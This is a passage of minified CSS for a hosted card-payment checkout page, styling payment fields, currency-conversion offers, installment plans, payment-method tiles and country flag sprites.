{margin-bottom: 10px }#rpx-expiry-date,#rpx-security-code,#city-group,#county-group,#county-group-b,#postal-code-group,#country-group,#firstname-group,#lastname-group,#full-name-group {padding: 0 }.btn-close-alert {padding: 10px;font-size: .8em }.btn-close-alert:hover {cursor: pointer }.help-inline [id^=pas_ccyear_] {float: right }div[id^="panelEnterCvc_"] {padding-left: 0 }.payment-choice-container {padding: 25px 0 5px 0;text-align: center }.color-brand-primary,.color-brand-primary:hover,.payment-choice-link,.payment-choice-link:hover {color: #e5891e }a#linkPayWithSavedCard,a#linkPayWithNewCard {display: table }a#linkPayWithSavedCard span,a#linkPayWithNewCard span {display: table-cell;vertical-align: top;line-height: 1 }a#linkPayWithSavedCard span:nth-child(2),a#linkPayWithNewCard span:nth-child(2) {padding: 0 10px }a#linkPayWithSavedCard span:nth-child(2):not(:first-child) {width: 100% }.input-row-top {margin-top: 4.5rem }.checkbox-top-bottom {margin-top: 3rem;margin-bottom: .5rem }.receipt-email-box {margin-left: 1.4rem;margin-bottom: 1.3rem }.address-container {border: 1px solid #bcbfc8;padding: 1rem 1rem 1.3rem 1.3rem }.address-container .address-box-title h4 {font-weight: 500 }.btn-hpp-default {float: right;border: 1px #0074c7 solid;color: #0074c7;background-color: #fff;-webkit-appearance: none }.btn-hpp-default:focus,.btn-hpp-default:hover {outline-color: #0074c7;background-color: #0074c7;color: #fff }.font-accent {font-weight: 600 }#hpp-email-section .receipt-email-box h4 {word-wrap: break-word }.breadcrumb-address-details {background: #3a3d46;border: 1px solid #bcbfc8;height: 4em;left: 0;border-radius: 0 }.previous-breadcrumb-item {height: 19px;left: 0;right: 13.92%;top: calc(50% - 19px / 2);font-family: "Open Sans",sans-serif;font-style: normal;font-weight: normal;font-size: 12.64px;line-height: 19px;align-items: center;color: #85ccff;display: inline-block }.current-breadcrumb-item {left: 0;right: 13.06%;top: 0;font-family: "Open Sans",sans-serif;font-style: normal;font-weight: 500;font-size: 16px;line-height: 24px;align-items: center;color: #fff;display: inline-block;margin-top: 2.3% }.next-breadcrumb-item {display: inline-block;color: #bcbfc8;font-style: normal;font-weight: 400 }.arrow {display: inline-block;left: 100%;right: -4.19%;margin: 0 10px }.current-arrow-image:after {content: url("../images/shipping-billing-details/arrow-current.png") }.previous-arrow-image:after {content: url("../images/shipping-billing-details/arrow-previous.png") }@media screen {div#rxp-header-title,div#rxp-header-title-plain {width: 100%;max-width: 600px;height: 56px;background: #3a3d46;box-shadow: none;border: 0;overflow: hidden;display: block;padding-top: 0 }div#rxp-header-title .breadcrumb-toggle {display: block !important;position: absolute;top: 15px;right: 15px;background: transparent;border: 0;text-indent: -9999999999999999px;padding: 10px;width: 30px;height: 30px;z-index: 9999999;text-align: center }div#rxp-header-title .breadcrumb-toggle:after {content: "";text-indent: 0;width: 16px;height: 9px;display: block;background-image: url("../images/icons/chevron.svg");top: 50%;transform: translateY(-50%);right: 0;left: 0;margin: 0 auto;position: absolute;z-index: 999999;background-position: center;background-size: contain;background-repeat: no-repeat;pointer-events: none }div#rxp-header-title.expanded .breadcrumb-toggle:after {transform: translateY(-50%) rotate(180deg) }div#rxp-header-title>div {height: 100%;counter-reset: section }div#rxp-header-title>div>div {font-style: normal;font-weight: 500;font-size: 16px;margin-bottom: 16px !important;margin-top: 16px !important;vertical-align: middle;display: flex;position: relative;box-sizing: border-box;height: auto }div#rxp-header-title>div>div:before {counter-increment: section;content: counter(section);width: 24px;height: 24px;display: inline-block;background-color: #fff;text-align: center;vertical-align: middle;border: 2px solid #0074c7;font-style: normal;font-weight: 500;font-size: 14px;line-height: 20px;color: #0074c7;border-radius: 50%;box-sizing: border-box;margin: 0 19px 0 0 }div#rxp-header-title>div>div.current-breadcrumb-item {cursor: pointer }div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-image: url("../images/icons/checkmark.svg");content: counter(section);text-indent: -999999999px;background-position: center !important;background-size: 14px auto !important;background-repeat: no-repeat !important;background-color: #fff !important }div#rxp-header-title>div>div.previous-breadcrumb-item:first-child {height: auto }div#rxp-header-title>div>div.next-breadcrumb-item,div#rxp-header-title>div>div.previous-breadcrumb-item {display: none }div#rxp-header-title>div>div.next-breadcrumb-item:before,div#rxp-header-title>div>div.previous-breadcrumb-item:before {background-color: #bcbfc8;border: 1px solid #bcbfc8;line-height: 23px }div#rxp-header-title.expanded>div>div:after {content: "";display: block;position: absolute;bottom: -12px;left: 12px;width: 2px;height: 8px;background-color: #bcbfc8 }div#rxp-header-title>div>div:last-of-type:after {content: none }div#rxp-header-title>div>div .arrow {display: none }#rxp-header-title.expanded {height: inherit }#rxp-header-title.expanded .previous-breadcrumb-item,#rxp-header-title.expanded .next-breadcrumb-item {display: flex }}div#rxp-header-title .breadcrumb-toggle {display: none }.visually-hidden {top: 0;left: -2px;width: 1px;height: 1px;position: absolute;overflow: hidden }#wallet-separator {overflow: hidden;text-align: center;margin-top: 15px;font-size: 16px }#wallet-separator>span {position: relative;display: inline-block }#wallet-separator-saved {font-weight: bold }#wallet-separator-saved,#wallet-separator-apm {margin-bottom: 15px }#wallet-separator>span:before,#wallet-separator>span:after {content: "";position: absolute;top: 50%;border-bottom: 2px solid;border-bottom-color: #d8d9d9;width: 591px;margin: 0 20px }#wallet-separator>span:before {right: 100% }#wallet-separator>span:after {left: 100% }.btnspacer {margin-top: 15px }#manualCheckoutPayment #rxp-header-title {margin-bottom: 20px }#wallet-spinner {position: absolute;top: 50%;left: 50%;margin-left: -32px;margin-top: -32px;width: 64px;height: 64px;z-index: 1000;display: none }#apple-pay-button {--apple-pay-button-height: 38px }#gpay-button-container {margin-bottom: 1em }#installments-section {background-color: #fff;padding: 15px;margin-left: -15px;margin-right: -15px }*[id^="installments-section-stored-card"] label {font-weight: normal }#installments-section label {font-weight: normal }*[id^="installments-section-stored-card"] {background-color: #fff;padding: 1em }*[id^="installments-section-stored-card"] [id^="installments-info"],#installments-section #installments-info {font-weight: 600;margin: .5em 0 }.surcharge-note {align-items: flex-start;display: flex }.surcharge-note img {flex-basis: 3%;padding-top: .1em }.surcharge-note label {font-weight: normal;color: #5a5e6d;flex-basis: 97%;padding-left: .5em }.installments-plan,.installments-plan * {cursor: pointer }*[id^="installments-plans"],*[id^="installments-section-stored-card"] {display: block }*[id^="installments-plans"] .installments-plan {border-radius: 0;display: grid;grid-template-columns: 25% 75%;grid-template-rows: auto;grid-template-areas: "label details" "label details" "tcs tcs" "tcs-error tcs-error" }*[id^="installments-plans"] .installments-plan[class~="has-error"] {border: .1em solid #b31e14 }.installments-label {background-color: #f1f2f4;color: #394046;grid-area: label;margin: 1em 1em 1em 0;padding: .5em .5em .5em .25em;overflow: auto;text-align: center }.installments-details {display: grid;grid-area: details;grid-template-columns: repeat(auto-fit,minmax(20%,max-content));grid-template-rows: auto;grid-template-areas: "amount amount ." "apr total ." }@media(max-width: 500px) {*[id^="installments-plans"] .installments-plan {grid-template-columns:30% 70% }.installments-plan:nth-child(1) .installments-details {grid-template-areas: "amount" }.installments-details {grid-template-areas: "amount" "apr" "total";padding: .25em }.installments-plan:nth-child(1) .installments-amount,.installments-label,.installments-apr {align-self: center }}.installments-amount {align-self: end;grid-area: amount }.installments-apr {grid-area: apr }.installments-total {grid-area: total }.installments-plan[aria-checked="true"] {border: .15em solid #0071ba }.installments-plan[aria-checked="true"] .installments-label {background-color: #0071ba;color: #FFF }.installments-tcs {display: none;grid-area: tcs }.installments-tcs,.installments-plan label[class="rxp-error"] {background-color: #f1f2f4 }.installments-tcs input {align-self: start;flex-basis: 10%;margin-top: 1em;transform: scale(1.4) }.installments-tcs label {flex-basis: 90%;padding: .5em .75em .1em 0 }.installments-tcs span,.installments-plan label[class="rxp-error"] {color: #b31e14 }.installments-plan label[class="rxp-error"] {grid-area: tcs-error;margin: 0;padding: 0 1% 1% 8.333% }.installments-disclaimer {align-items: baseline;display: flex;margin: .75em 0 0 0;display: block !important }.installments-disclaimer span {color: #1434cb }.installments-disclaimer img {margin-left: .125em }.installments-disclaimer a {margin-left: .75em;color: #0074c7 }*[id^="installments-image"] {padding-top: 1em }.rxp {background-image: url("https://pay.realexpayments.com/hosted-payments/blue/resources/images/rxp2.svg");background-repeat: no-repeat;vertical-align: middle }.rxp-logos {display: flex;width: 100%;height: 75px;justify-content: flex-start;align-items: center;align-content: stretch }.rxp img {display: block;height: 100%;width: 100% }.rxp.rxp-256-bit-ssl {width: 89px;height: 26px;background-position: 0 0 }.rxp.rxp-amex {width: 70px;height: 48px;background-position: -91px 0 }.rxp.rxp-amex-small {width: 24px;height: 16px;background-position: -163px 0 }.rxp.rxp-cb {width: 70px;height: 48px;background-position: -189px 0 }.rxp.rxp-cb-small {width: 24px;height: 16px;background-position: -261px 0 }.rxp.rxp-delta-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 24.90530303030303% 0 }.rxp.rxp-diners {width: 70px;height: 48px;background-position: -287px 0 }.rxp.rxp-diners-small {width: 24px;height: 16px;background-position: -359px 0 }.rxp.rxp-discover {width: 70px;height: 48px;background-position: -385px 0 }.rxp.rxp-discover-small {width: 24px;height: 16px;background-position: -457px 0 }.rxp.rxp-jcb {width: 70px;height: 48px;background-position: -483px 0 }.rxp.rxp-jcb-small {width: 24px;height: 16px;background-position: -555px 0 }.rxp.rxp-laser-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 59.28030303030303% 0 }.rxp.rxp-maestro {width: 70px;height: 48px;background-position: -581px 0 }.rxp.rxp-mc {width: 70px;height: 48px !important;background-position: -679px 0 }.rxp.rxp-mc-small {width: 24px;height: 16px;background-position: -751px 0 }.rxp.rxp-switch {background-image: url("../images/rxp.png");background-size: 1333.3333333333335% 125%;background-position: 80.68068068068068% 0 }.rxp.rxp-switch-small {background-image: url("../images/rxp.png");background-size: 3857.142857142857% 315.7894736842105%;background-position: 84.4106463878327% 0 }.rxp.rxp-visa {width: 70px;height: 48px;background-position: -777px 0 }.rxp.rxp-visa-debit {width: 70px;height: 48px;background-position: -875px 0 }.rxp.rxp-visa-small {width: 24px;height: 16px;background-position: -849px 0 }#rxp-footer-logo-ssl-box .ssl-text-logo {width: 89px;height: 26px;border: 1px solid #468000;border-radius: 3px;text-align: center }#rxp-footer-logo-ssl-box .ssl-msg {font-size: 8px;font-weight: 600;font-family: "Open sans",sans-serif;color: #468000;line-height: 9px;display: inline-block;vertical-align: middle;text-align: center;margin-left: 6px;margin-right: 7px;margin-top: 1px }#rxp-footer-logo-ssl-box .ssl-logo_ico {width: 19px;height: 18px;margin-top: 1px;vertical-align: middle }.toggle-group {width: 100% }.toggle-group__item {line-height: 19px;vertical-align: middle;padding: 5px 0;float: left }.dcc-offer__rate {font-style: italic;width: 100% }@media(min-width: 768px) {.dcc-offer__rate {margin-right:5px;width: auto }}.dcc-offer-container {margin-top: 20px }.tooltip-inner {font-size: 11px;color: black;font-style: italic;border-radius: 1px;max-width: 310px;width: 310px;font-family: inherit;padding: 10px;background-color: white;border: 1px solid rgba(0,0,0,.2);border-radius: 1px;-webkit-box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);color: black;text-align: left }.tooltip-inner p:last-child {margin-bottom: 0 }.tooltip.top .tooltip-arrow {bottom: -14px;margin-left: -10px;border-width: 20px 10px 0;border-top-color: white }.tooltip.top {margin-top: -15px }.tooltip-arrow:after,.tooltip-arrow:before {content: " ";display: block;bottom: 0;border-width: 20px 12px 0;border-color: transparent;border-top-color: rgba(0,0,0,.1);width: 0;height: 0;border-style: solid;position: absolute;z-index: -1 }.tooltip-arrow:after {left: -10px }.tooltip-arrow:before {right: -10px }#dcc-offer {position: relative }[id*="realex-dcc-holder_"] {padding: 0 15px }[id*="realex-dcc-holder"] .tooltip.in {opacity: 1 }.redsys-dcc-offer .hpp-info-circle {font-size: 1.4em }.redsys-dcc-offer {padding: 15px }.panel-group.redsys-dcc-offer {padding-top: 15px;padding-bottom: 15px;box-shadow: none;border: 0;border-radius: 1px }.redsys-dcc-offer.rxp-dcc-offer-title {font-size: 15px;margin-top: 20px }#rxp-dcc-offer-merchant-currency,#rxp-dcc-offer-cardholder-currency {outline: 0;appearance: none;border: 1px solid #d3d3d3;border-radius: 50%;height: 18px;width: 18px }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #0074c7;appearance: none;outline: 0;padding: 0;content: none;border: 0 }#rxp-dcc-offer-merchant-currency:checked::before,#rxp-dcc-offer-cardholder-currency:checked::before {position: absolute;outline: 0;color: white !important;content: "\0A0¹3\0A0" !important;font-weight: bolder }#rxp-dcc-offer-merchant-currency:focus-visible,#rxp-dcc-offer-cardholder-currency:focus-visible {outline: 2px solid black }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {box-sizing: content-box;gap: 10px;display: flex;flex-direction: row;align-items: flex-start }#rxp-dcc-offer-yes {margin-left: 12px }#rxp-dcc-offer-yes>label,#rxp-dcc-offer-no>label {box-sizing: content-box;border: 1px solid #bcbfc8;width: 100%;height: 100%;font-style: normal;font-weight: 500;line-height: 19px;display: flex;align-items: center;justify-content: center }.dcc-currency-preferred_default {display: flex;flex-direction: column }#dcc-offer-buttons {box-sizing: content-box }#rxp-dcc-offer-yes>label>input,#rxp-dcc-offer-no>label>input {margin: 10px }#rxp-dcc-offer-yes>label>span,#rxp-dcc-offer-no>label>span {margin-right: 10px;margin-top: 12px;margin-bottom: 12px }#rxp-dcc-offer-no>label.has-error,#rxp-dcc-offer-yes>label.has-error {border: 1px solid red;color: #333 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #0074c7 }#rxp-dcc-offer-section {box-sizing: content-box }p.rxp-title.rxp-dcc-offer-title {margin: 0 }.dcc_offer_buttons_error_message {padding: 0;line-height: unset;box-sizing: content-box;margin-top: -9px }.dcc_offer_currency_conversion_alert {color: #5a5e6d;font-weight: 600;padding-bottom: 10px;display: flex;align-items: flex-start;gap: 8px;align-self: stretch }.dcc_offer_currency_conversion_alert>.warning-sign {margin-top: 4px }.dcc-offer-buttons {padding: 0;margin-top: 5px;margin-bottom: 10px }.dcc-offer-button {padding: 0;background: white }@media(max-width: 370px) {.dcc_offer_buttons_error_message {margin-top:-4px }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {display: contents;margin: unset }}.apm-list {margin: 0 0 0 -10px;display: flex;flex-direction: row;flex-wrap: wrap }.apm-list__item {padding-left: 10px;width: 50%;margin-bottom: 10px;float: left }@media(min-width: 768px) {.apm-list__item {width:25% }}.apm-list__item:first-of-type:last-of-type {width: 100% }.apm-list__item:first-of-type:last-of-type .apm {text-align: left;display: table;width: 100% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo-wrapper,.apm-list__item:first-of-type:last-of-type .apm__redirect {display: table-cell;vertical-align: middle }.apm-list__item:first-of-type:last-of-type .apm__redirect {padding-left: 15px }.apm-list__item:first-of-type:last-of-type .loading-bar {margin-left: 0 }.apm-list__item:first-of-type:last-of-type .redirect-message {max-width: 100px;margin-left: 0 }.apm-list__item:first-of-type:last-of-type .apm--active .apm__logo-wrapper {width: 1% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo {max-width: initial;max-height: 48px;display: block }.apm-list__item:nth-of-type(-n+2) {flex-grow: 1 }@media(min-width: 768px) {.apm-list__item:nth-of-type(-n+4) {flex-grow:1 }}label.has-error {color: #f33 }#landing-screen .logo-responsive.rxp {height: auto;max-height: 35px;margin-right: 5px }.panel-box-landing .item-landing {box-shadow: 0 2px 1px 0 #d8d8d8;margin-bottom: 30px;border-radius: 2px;padding: 0 10px;border: 0;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in;vertical-align: middle;line-height: 65px;min-height: 65px }.panel-box-landing .item-landing:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.item-landing {padding: 15px 10px }#landing-screen .title-methods {padding: 0;text-transform: none;margin-bottom: 5px }.item-cards {padding: 0;float: left }.stored-cards-count-container {float: right;font-size: 11px;padding: 3px 0 }.apm {position: relative;height: 65px;line-height: 45px;vertical-align: middle;text-align: center;padding: 10px 25px;box-shadow: 0 2px 1px 0 #d8d8d8;border-radius: 2px;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in }.apm:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.apm:hover:after {box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #c5c5c5,-1px 0 1px 0 #c5c5c5 }.apm .apm__logo {max-width: 100%;max-height: 35px;vertical-align: text-top }.apm--external-redirect.apm--active .apm__logo {max-height: 25px;display: block;margin: 0 auto }.apm__external-image {position: absolute;top: 5px;right: 5px;font-size: 10px;color: #bfbfbf }.apm__redirect {opacity: 0;transition: opacity .3s ease-in;min-width: 75px }.apm--external-redirect.apm--active .apm__redirect {opacity: 1 }.redirect-message {font-size: 10px;margin: 0 -15px;text-align: center;color: #7d7d7d;line-height: 1 }.loading-bar {border: 2px solid #cacaca;height: 8px;margin: 5px auto;max-width: 100px;border-radius: 5px;background-color: #cacaca }.loading-bar__bar {background-color: #fafafa;height: 100%;border-radius: 3px;width: 0;transition: width .5s linear }.loading-bar.loading-bar--loading .loading-bar__bar {width: 100% }.apm--redirection-success .loading-bar__bar {background-color: #75af5b }.tab--active .apm.apm--tab {background-color: #f6f6f5;position: relative;box-shadow: 0 2px 4px 1px #c5c5c5,0 8px 4px 1px #e0e0e0 }.tab--active .apm.apm--tab:after {content: "";display: block;position: absolute;background-color: #f6f6f5;height: 10px;bottom: -10px;left: 0;right: 0;box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #d8d8d8,-1px 0 1px 0 #d8d8d8;transition: background-color,box-shadow .2s ease-in }.tab {margin-bottom: 10px;width: 100%;float: left;padding: 0 0 0 10px }.tab__content {box-shadow: 0 1px 2px 1px #d8d8d8;background-color: #f6f6f5;padding: 20px 15px;border-radius: 2px }.tab__content label {margin-bottom: 3px;font-weight: normal }.tab__content .lead {font-size: 14px;margin-bottom: 10px }.tab__content form button[type="submit"] {margin-bottom: 25px }.ideal-bank-not-available {text-align: center;margin-top: 15px }.ideal-bank-list-link {padding: 0;border: 0;font-family: "Open Sans";font-weight: 600 }.ideal-bank-list-link__external-icon {font-size: 12px;margin-left: 3px }.phone-field {display: table;padding: 0;position: relative }.phone-field__dropdown {display: table-cell;width: 1% }.phone-field img {margin-right: 5px;height: 19px }.phone-field input {border: 0;outline: 0;height: 32px;display: table-cell;width: 100%;background-color: transparent }.phone-field__zero {color: #999;display: table-cell;padding: 0 5px 0 10px;pointer-events: none;width: 1%;position: relative }.phone-field__zero:after {content: "";border-color: #ccc;border-style: solid;border-width: 0 0 0 1px;position: absolute;top: 5px;left: 0;height: 23px }.phone-field__items-dial-code {margin-left: 5px;color: #999 }.phone-field__selected-dial-code {line-height: 1;vertical-align: middle }.selectric-wrapper {position: relative;cursor: pointer }.selectric-responsive {width: 100% }.selectric {border-radius: 0;position: relative;overflow: hidden;margin: 0 0 0 10px }.selectric .label {display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0 28px 0 0;font-size: 16px;line-height: 32px;color: #444;height: 32px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric .button {position: absolute;right: 0;top: 0;width: 25px;height: 100% }.selectric .button:after {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 12.5px;border-top-color: #fff }.selectric .button:before {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 13.5px;border-top-color: black }.selectric-open .selectric .button:after {border-top-color: transparent;border-bottom-color: #fff;bottom: 12.5px;top: 0 }.selectric-open .selectric .button:before {border-top-color: transparent;border-bottom-color: black;bottom: 13.5px;top: 0 }.selectric-focus .selectric {border-color: #aaa }.selectric-hover .selectric {border-color: #c4c4c4 }.selectric-open {z-index: 9999 }.selectric-open .selectric {border-color: #c4c4c4 }.selectric-open .selectric-items {display: block }.selectric-disabled {filter: alpha(opacity=50);opacity: .5;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-hide-select {position: relative;overflow: hidden;width: 0;height: 0 }.selectric-hide-select select {position: absolute;left: -100% }.selectric-hide-select.selectric-is-native {position: absolute;width: 100%;height: 100%;z-index: 10 }.selectric-hide-select.selectric-is-native select {position: absolute;top: 0;left: 0;right: 0;height: 100%;width: 100%;border: 0;z-index: 1;box-sizing: border-box;opacity: 0 }.selectric-input {position: absolute !important;top: 0 !important;left: 0 !important;overflow: hidden !important;clip: rect(0,0,0,0) !important;margin: 0 !important;padding: 0 !important;width: 1px !important;height: 1px !important;outline: none !important;border: none !important;*font: 0/0 a !important;background: none !important }.selectric-temp-show {position: absolute !important;visibility: hidden !important;display: block !important }.selectric-items {display: none;position: absolute;top: 100%;left: -1px;background: #fff;z-index: -1;box-shadow: 0 0 10px -6px;width: 250px !important;margin-top: 1px }.selectric-items .selectric-scroll {height: 100%;overflow: auto }.selectric-above .selectric-items {top: auto;bottom: 100% }.selectric-items ul,.selectric-items li {list-style: none;padding: 0;margin: 0;font-size: 12px;line-height: 20px;min-height: 20px }.selectric-items li {display: block;padding: 10px;color: #666;cursor: pointer }.selectric-items li.selected {background: #e0e0e0;color: #444 }.selectric-items li.highlighted {background: #d0d0d0;color: #444 }.selectric-items li:hover {background: #f5f5f5;color: #444 }.selectric-items .disabled {filter: alpha(opacity=50);opacity: .5;cursor: default !important;background: none !important;color: #666 !important;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-items .selectric-group .selectric-group-label {font-weight: bold;padding-left: 10px;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background: 0;color: #444 }.selectric-items .selectric-group.disabled li {filter: alpha(opacity=100);opacity: 1 }.selectric-items .selectric-group li {padding-left: 25px }.flag {background: url("../images/flags.png") }.flag img {display: block;height: 100%;width: 100% }.flag.flag-sn {background-size: 25714.285714285717% 100%;background-position: 0 0 }.flag.flag-so {background-size: 25714.285714285717% 100%;background-position: .4015616285554936% 0 }.flag.flag-sr {background-size: 25714.285714285717% 100%;background-position: .8031232571109872% 0 }.flag.flag-ss {background-size: 25714.285714285717% 100%;background-position: 1.2046848856664807% 0 }.flag.flag-st {background-size: 25714.285714285717% 100%;background-position: 1.6062465142219744% 0 }.flag.flag-sv {background-size: 25714.285714285717% 100%;background-position: 2.007808142777468% 0 }.flag.flag-sx {background-size: 25714.285714285717% 100%;background-position: 2.4093697713329614% 0 }.flag.flag-sy {background-size: 25714.285714285717% 100%;background-position: 2.8109313998884553% 0 }.flag.flag-sz {background-size: 25714.285714285717% 100%;background-position: 3.212493028443949% 0 }.flag.flag-tc {background-size: 25714.285714285717% 100%;background-position: 3.6140546569994423% 0 }.flag.flag-td {background-size: 25714.285714285717% 100%;background-position: 4.015616285554936% 0 }.flag.flag-tf {background-size: 25714.285714285717% 100%;background-position: 4.41717791411043% 0 }.flag.flag-tg {background-size: 25714.285714285717% 100%;background-position: 4.818739542665923% 0 }.flag.flag-th {background-size: 25714.285714285717% 100%;background-position: 5.220301171221417% 0 }.flag.flag-tj {background-size: 25714.285714285717% 100%;background-position: 5.621862799776911% 0 }.flag.flag-tk {background-size: 25714.285714285717% 100%;background-position: 6.023424428332404% 0 }.flag.flag-tl {background-size: 25714.285714285717% 100%;background-position: 6.424986056887898% 0 }.flag.flag-tm {background-size: 25714.285714285717% 100%;background-position: 6.826547685443391% 0 }.flag.flag-tn {background-size: 25714.285714285717% 100%;background-position: 7.228109313998885% 0 }.flag.flag-to {background-size: 25714.285714285717% 100%;background-position: 7.6296709425543785% 0 }.flag.flag-tr {background-size: 25714.285714285717% 100%;background-position: 8.031232571109872% 0 }.flag.flag-tt {background-size: 25714.285714285717% 100%;background-position: 8.432794199665365% 0 }.flag.flag-tv {background-size: 25714.285714285717% 100%;background-position: 8.83435582822086% 0 }.flag.flag-tw {background-size: 25714.285714285717% 100%;background-position: 9.235917456776352% 0 }.flag.flag-tz {background-size: 25714.285714285717% 100%;background-position: 9.637479085331845% 0 }.flag.flag-ua {background-size: 25714.285714285717% 100%;background-position: 10.03904071388734% 0 }.flag.flag-ug {background-size: 25714.285714285717% 100%;background-position: 10.440602342442833% 0 }.flag.flag-um {background-size: 25714.285714285717% 100%;background-position: 10.842163970998326% 0 }.flag.flag-us {background-size: 25714.285714285717% 100%;background-position: 11.243725599553821% 0 }.flag.flag-uy {background-size: 25714.285714285717% 100%;background-position: 11.645287228109314% 0 }.flag.flag-uz {background-size: 25714.285714285717% 100%;background-position: 12.046848856664807% 0 }.flag.flag-va {background-size: 25714.285714285717% 100%;background-position: 12.448410485220302% 0 }.flag.flag-vc {background-size: 25714.285714285717% 100%;background-position: 12.849972113775795% 0 }.flag.flag-ve {background-size: 25714.285714285717% 100%;background-position: 13.25153374233129% 0 }.flag.flag-vg {background-size: 25714.285714285717% 100%;background-position: 13.653095370886781% 0 }.flag.flag-vi {background-size: 25714.285714285717% 100%;background-position: 14.054656999442274% 0 }.flag.flag-vn {background-size: 25714.285714285717% 100%;background-position: 14.45621862799777% 0 }.flag.flag-vu {background-size: 25714.285714285717% 100%;background-position: 14.857780256553262% 0 }.flag.flag-wf {background-size: 25714.285714285717% 100%;background-position: 15.259341885108757% 0 }.flag.flag-ws {background-size: 25714.285714285717% 100%;background-position: 15.660903513664252% 0 }.flag.flag-xk {background-size: 25714.285714285717% 100%;background-position: 16.062465142219743% 0 }.flag.flag-ye {background-size: 25714.285714285717% 100%;background-position: 16.464026770775238% 0 }.flag.flag-yt {background-size: 25714.285714285717% 100%;background-position: 16.86558839933073% 0 }.flag.flag-za {background-size: 25714.285714285717% 100%;background-position: 17.267150027886224% 0 }.flag.flag-zm {background-size: 25714.285714285717% 100%;background-position: 17.66871165644172% 0 }.flag.flag-zw {background-size: 25714.285714285717% 100%;background-position: 18.070273284997214% 0 }.flag.flag-ad {background-size: 25714.285714285717% 100%;background-position: 18.471834913552705% 0 }.flag.flag-ae {background-size: 25714.285714285717% 100%;background-position: 18.873396542108196% 0 }.flag.flag-af {background-size: 25714.285714285717% 100%;background-position: 19.27495817066369% 0 }.flag.flag-ag {background-size: 25714.285714285717% 100%;background-position: 19.676519799219186% 0 }.flag.flag-ai {background-size: 25714.285714285717% 100%;background-position: 20.07808142777468% 0 }.flag.flag-al {background-size: 25714.285714285717% 100%;background-position: 20.479643056330175% 0 }.flag.flag-am {background-size: 25714.285714285717% 100%;background-position: 20.881204684885667% 0 }.flag.flag-an {background-size: 25714.285714285717% 100%;background-position: 21.282766313441158% 0 }.flag.flag-ao {background-size: 25714.285714285717% 100%;background-position: 21.684327941996653% 0 }.flag.flag-aq {background-size: 25714.285714285717% 100%;background-position: 22.085889570552148% 0 }.flag.flag-ar {background-size: 25714.285714285717% 100%;background-position: 22.487451199107642% 0 }.flag.flag-as {background-size: 25714.285714285717% 100%;background-position: 22.889012827663137% 0 }.flag.flag-at {background-size: 25714.285714285717% 100%;background-position: 23.29057445621863% 0 }.flag.flag-au {background-size: 25714.285714285717% 100%;background-position: 23.69213608477412% 0 }.flag.flag-aw {background-size: 25714.285714285717% 100%;background-position: 24.093697713329615% 0 }.flag.flag-ax {background-size: 25714.285714285717% 100%;background-position: 24.49525934188511% 0 }.flag.flag-az {background-size: 25714.285714285717% 100%;background-position: 24.896820970440604% 0 }.flag.flag-ba {background-size: 25714.285714285717% 100%;background-position: 25.298382598996096% 0 }.flag.flag-bb {background-size: 25714.285714285717% 100%;background-position: 25.69994422755159% 0 }.flag.flag-bd {background-size: 25714.285714285717% 100%;background-position: 26.10150585610708% 0 }.flag.flag-be {background-size: 25714.285714285717% 100%;background-position: 26.50306748466258% 0 }.flag.flag-bf {background-size: 25714.285714285717% 100%;background-position: 26.90462911321807% 0 }.flag.flag-bg {background-size: 25714.285714285717% 100%;background-position: 27.306190741773563% 0 }.flag.flag-bh {background-size: 25714.285714285717% 100%;background-position: 27.707752370329057% 0 }.flag.flag-bi {background-size: 25714.285714285717% 100%;background-position: 28.10931399888455% 0 }.flag.flag-bj {background-size: 25714.285714285717% 100%;background-position: 28.510875627440047% 0 }.flag.flag-bl {background-size: 25714.285714285717% 100%;background-position: 28.91243725599554% 0 }.flag.flag-bm {background-size: 25714.285714285717% 100%;background-position: 29.31399888455103% 0 }.flag.flag-bn {background-size: 25714.285714285717% 100%;background-position: 29.715560513106524% 0 }.flag.flag-bo {background-size: 25714.285714285717% 100%;background-position: 30.117122141662016% 0 }.flag.flag-br {background-size: 25714.285714285717% 100%;background-position: 30.518683770217514% 0 }.flag.flag-bs {background-size: 25714.285714285717% 100%;background-position: 30.920245398773005% 0 }.flag.flag-bt {background-size: 25714.285714285717% 100%;background-position: 31.321807027328504% 0 }.flag.flag-bv {background-size: 25714.285714285717% 100%;background-position: 31.723368655883995% 0 }.flag.flag-bw {background-size: 25714.285714285717% 100%;background-position: 32.124930284439486% 0 }.flag.flag-by {background-size: 25714.285714285717% 100%;background-position: 32.526491912994985% 0 }.flag.flag-bz {background-size: 25714.285714285717% 100%;background-position: 32.928053541550476% 0 }.flag.flag-ca {background-size: 25714.285714285717% 100%;background-position: 33.32961517010597% 0 }.flag.flag-cc {background-size: 25714.285714285717% 100%;background-position: 33.73117679866146% 0 }.flag.flag-cd {background-size: 25714.285714285717% 100%;background-position: 34.13273842721695% 0 }.flag.flag-cf {background-size: 25714.285714285717% 100%;background-position: 34.53430005577245% 0 }.flag.flag-cg {background-size: 25714.285714285717% 